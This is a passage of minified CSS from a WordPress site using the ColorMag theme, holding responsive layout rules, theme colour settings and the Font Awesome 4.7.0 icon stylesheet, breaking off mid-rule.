img{margin-right:0}.avatar{border-radius:50%;display:inline-block;float:none;margin:0 auto}.search .status-publish:nth-child(2n),.search .status-publish:nth-child(2n+1){float:none;width:100%}.call-to-action__title{font-size:24px;margin-bottom:0}.call-to-action-content{margin-bottom:20px}.weather-forecast-day,#secondary .weather-forecast-day{width:52%}.no-sidebar-full-width #primary .entry-content>.alignwide,.no-sidebar #primary .entry-content>.alignwide{margin-left:0;margin-right:0}.no-sidebar-full-width.box-layout #primary .entry-content>.alignwide,.no-sidebar.box-layout #primary .entry-content>.alignwide{margin-left:0;margin-right:0}.copyright-right .footer-socket-left-section{float:none;text-align:center}.copyright-right .footer-socket-left-section .copyright{text-align:center;float:none;max-width:100%}.copyright-right .footer-socket-right-section{float:none;text-align:center}.copyright-right .footer-socket-right-section .social-links{float:none;text-align:center}body{overflow-x:hidden}.table #primary th,tr,.table #primary tr #primary td,#primary th,#primary th{display:block;flex-wrap:wrap;width:100%;max-width:600px;word-break:break-all}#primary tr td:first-child,tr:first-child,#primary td,th,.table #secondary tr,td,th{width:30%;max-width:600px;word-break:break-all}}@media screen and (max-width:420px){.widget_highlighted_posts .single-article{float:none;margin-right:0;max-width:100%}.widget_featured_posts .first-post,.widget_featured_posts .following-post{float:none;width:100%}.main-content-section .tg-one-half{width:100%}.main-content-section .tg-one-half.tg-one-half-last{width:100%}.tg-second-footer-widget,.tg-third-footer-widget,.tg-fourth-footer-widget{float:none;margin-right:0;width:100%}.single-related-posts{margin-right:0;width:100%}.gallery-columns-4 .gallery-item,.gallery-columns-5 .gallery-item,.gallery-columns-6 .gallery-item,.gallery-columns-7 .gallery-item,.gallery-columns-8 .gallery-item,.gallery-columns-9 .gallery-item{width:33.33%}body{overflow-x:hidden}.table #primary th,tr,.table #primary tr #primary td,#primary th,#primary th{display:block;flex-wrap:wrap;width:100%;max-width:420px;word-break:break-all}#primary tr td:first-child,tr:first-child,#primary td,th,.table #secondary tr,td,th{width:30%;max-width:420px;word-break:break-all}}@media screen and (max-width:380px){#masthead .search-wrap input.s{width:165px}body{overflow-x:hidden}.table #primary th,tr,.table #primary tr #primary td,#primary th,#primary th{display:block;flex-wrap:wrap;width:100%;max-width:300px;word-break:break-all}#primary tr td:first-child,tr:first-child,#primary td,th,.table #secondary tr,td,th{width:30%;max-width:300px;word-break:break-all}}.newsticker,.breaking-news-widget-slide{visibility:hidden}.widget_slider_area_rotate,.widget_block_picture_news .widget_highlighted_post_area,.thumbnail-big-sliders,.image-ticker-news{visibility:hidden;height:0}.infinite-scroll .default-wp-page,.infinite-scroll.neverending #colophon{display:none}.infinity-end.neverending #colophon{display:block}.default-wp-page .previous,.default-wp-page .next{padding:10px;-webkit-box-sizing:border-box;box-sizing:border-box}.colormag-button,blockquote,button,input[type=reset],input[type=button],input[type=submit],#masthead.colormag-header-clean #site-navigation.main-small-navigation .menu-toggle,.fa.search-top:hover,#masthead.colormag-header-classic #site-navigation.main-small-navigation .menu-toggle,.main-navigation ul li.focus>a,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.focus>a,.home-icon.front_page_on,.main-navigation a:hover,.main-navigation ul li ul li a:hover,.main-navigation ul li ul li:hover>a,.main-navigation ul li.current-menu-ancestor>a,.main-navigation ul li.current-menu-item ul li a:hover,.main-navigation ul li.current-menu-item>a,.main-navigation ul li.current_page_ancestor>a,.main-navigation ul li.current_page_item>a,.main-navigation ul li:hover>a,.main-small-navigation li a:hover,.site-header .menu-toggle:hover,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li:hover>a,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-ancestor>a,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-item>a,#masthead .main-small-navigation li:hover>a,#masthead .main-small-navigation li.current-page-ancestor>a,#masthead .main-small-navigation li.current-menu-ancestor>a,#masthead .main-small-navigation li.current-page-item>a,#masthead .main-small-navigation li.current-menu-item>a,.main-small-navigation .current-menu-item>a,.main-small-navigation .current_page_item>a,.promo-button-area a:hover,#content .wp-pagenavi .current,#content .wp-pagenavi a:hover,.format-link .entry-content a,.pagination span,.comments-area .comment-author-link span,#secondary .widget-title span,.footer-widgets-area .widget-title span,.colormag-footer--classic .footer-widgets-area .widget-title span:before,.advertisement_above_footer .widget-title span,#content .post .article-content .above-entry-meta .cat-links a,.page-header .page-title span,.entry-meta .post-format i,.more-link,.no-post-thumbnail,.widget_featured_slider .slide-content .above-entry-meta .cat-links a,.widget_highlighted_posts .article-content .above-entry-meta .cat-links a,.widget_featured_posts .article-content .above-entry-meta .cat-links a,.widget_featured_posts .widget-title span,.widget_slider_area .widget-title span,.widget_beside_slider .widget-title span,.wp-block-quote,.wp-block-quote.is-style-large,.wp-block-quote.has-text-align-right{background-color:#19238e}#site-title a,.next a:hover,.previous a:hover,.social-links i.fa:hover,a,#masthead.colormag-header-clean .social-links li:hover i.fa,#masthead.colormag-header-classic .social-links li:hover i.fa,#masthead.colormag-header-clean .breaking-news .newsticker a:hover,#masthead.colormag-header-classic .breaking-news .newsticker a:hover,#masthead.colormag-header-classic #site-navigation .fa.search-top:hover,#masthead.colormag-header-classic #site-navigation.main-navigation .random-post a:hover .fa-random,.dark-skin #masthead.colormag-header-classic #site-navigation.main-navigation .home-icon:hover .fa,#masthead .main-small-navigation li:hover>.sub-toggle i,.better-responsive-menu #masthead .main-small-navigation .sub-toggle.active .fa,#masthead.colormag-header-classic .main-navigation .home-icon a:hover .fa,.pagination a span:hover,#content .comments-area a.comment-edit-link:hover,#content .comments-area a.comment-permalink:hover,#content .comments-area article header cite a:hover,.comments-area .comment-author-link a:hover,.comment .comment-reply-link:hover,.nav-next a,.nav-previous a,.footer-widgets-area a:hover,a#scroll-up i,#content .post .article-content .entry-title a:hover,.entry-meta .byline i,.entry-meta .cat-links i,.entry-meta a,.post .entry-title a:hover,.search .entry-title a:hover,.entry-meta .comments-link a:hover,.entry-meta .edit-link a:hover,.entry-meta .posted-on a:hover,.entry-meta .tag-links a:hover,.single #content .tags a:hover,.post-box .entry-meta .cat-links a:hover,.post-box .entry-meta .posted-on a:hover,.post.post-box .entry-title a:hover,.widget_featured_slider .slide-content .below-entry-meta .byline a:hover,.widget_featured_slider .slide-content .below-entry-meta .comments a:hover,.widget_featured_slider .slide-content .below-entry-meta .posted-on a:hover,.widget_featured_slider .slide-content .entry-title a:hover,.byline a:hover,.comments a:hover,.edit-link a:hover,.posted-on a:hover,.tag-links a:hover,.widget_highlighted_posts .article-content .below-entry-meta .byline a:hover,.widget_highlighted_posts .article-content .below-entry-meta .comments a:hover,.widget_highlighted_posts .article-content .below-entry-meta .posted-on a:hover,.widget_highlighted_posts .article-content .entry-title a:hover,.widget_featured_posts .article-content .entry-title a:hover,.related-posts-main-title .fa,.single-related-posts .article-content .entry-title a:hover,.colormag-header-classic .main-navigation ul li:hover>a{color:#19238e}#site-navigation{border-top-color:#19238e}#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li:hover,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-ancestor,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-item,#masthead.colormag-header-classic #site-navigation .menu-toggle,#masthead.colormag-header-classic #site-navigation .menu-toggle:hover,#masthead.colormag-header-classic .main-navigation ul>li:hover>a,#masthead.colormag-header-classic .main-navigation ul>li.current-menu-item>a,#masthead.colormag-header-classic .main-navigation ul>li.current-menu-ancestor>a,#masthead.colormag-header-classic .main-navigation ul li.focus>a,.promo-button-area a:hover,.pagination a span:hover{border-color:#19238e}#secondary .widget-title,.footer-widgets-area .widget-title,.advertisement_above_footer .widget-title,.page-header .page-title,.widget_featured_posts .widget-title,.widget_slider_area .widget-title,.widget_beside_slider .widget-title{border-bottom-color:#19238e}@media (max-width:768px){.better-responsive-menu .sub-toggle{background-color:#00000700000000}}.mzb-featured-posts,.mzb-social-icon,.mzb-featured-categories,.mzb-social-icons-insert{--color--light--primary:rgba(25,35,142,.1)}body{--color--light--primary:#19238e;--color--primary:#19238e}
/*! * Font Awesome 4.7.0 by @davegandy - http://fontawesome.io - @fontawesome * License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License) */
@font-face{font-family:'FontAwesome';src:url(//mybaikonur.ru/wp-content/themes/colormag/fontawesome/css/../fonts/fontawesome-webfont.eot?v=4.7.0);src:url(//mybaikonur.ru/wp-content/themes/colormag/fontawesome/css/../fonts/fontawesome-webfont.eot?#iefix&v=4.7.0) format('embedded-opentype'),url(//mybaikonur.ru/wp-content/themes/colormag/fontawesome/css/../fonts/fontawesome-webfont.woff2?v=4.7.0) format('woff2'),url(//mybaikonur.ru/wp-content/themes/colormag/fontawesome/css/../fonts/fontawesome-webfont.woff?v=4.7.0) format('woff'),url(//mybaikonur.ru/wp-content/themes/colormag/fontawesome/css/../fonts/fontawesome-webfont.ttf?v=4.7.0) format('truetype'),url(//mybaikonur.ru/wp-content/themes/colormag/fontawesome/css/../fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular) format('svg');font-weight:400;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1,-1);-ms-transform:scale(1,-1);transform:scale(1,-1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:befo